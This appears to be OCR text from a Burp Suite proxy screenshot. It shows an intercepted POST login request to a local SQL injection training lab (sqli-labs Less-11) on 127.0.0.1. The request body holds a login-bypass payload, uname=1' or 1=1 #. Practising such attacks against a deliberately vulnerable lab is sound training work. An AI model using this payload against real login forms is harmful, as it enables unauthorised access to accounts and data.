 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alert
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sqli/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
uname=1' or 1=1 #&passwd=1